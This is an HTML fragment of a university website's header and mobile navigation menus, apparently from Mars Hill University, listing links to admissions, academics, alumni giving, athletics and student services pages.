<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
